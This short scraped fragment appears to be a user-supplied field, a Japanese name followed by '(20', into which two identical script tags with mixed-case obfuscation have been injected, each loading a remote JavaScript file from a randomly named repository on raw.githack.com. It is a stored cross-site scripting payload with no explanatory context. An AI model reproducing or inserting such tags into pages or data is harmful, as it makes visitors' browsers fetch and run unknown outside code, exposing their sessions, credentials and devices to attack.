ゆみ(20<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>)
